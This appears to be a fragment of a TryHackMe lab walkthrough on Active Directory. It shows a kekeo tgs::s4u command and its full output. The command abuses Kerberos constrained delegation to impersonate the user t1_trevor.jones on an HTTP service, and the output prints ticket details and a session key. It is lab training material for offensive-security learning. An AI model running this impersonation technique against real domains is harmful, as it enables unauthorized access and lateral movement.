 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /
user:t1_trevor.jones /service:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [4/24/2023 7:35:14 PM ; 4/25/2023 5:35:14 AM] {R:5/1/2023 7:35:14 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable
 ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): c0c07c8bba98514b8a2ef2c947f03814558c940
db986720ea5eee45741434a61
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.79.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHA
CKME.LOC.kirbi'
kekeo #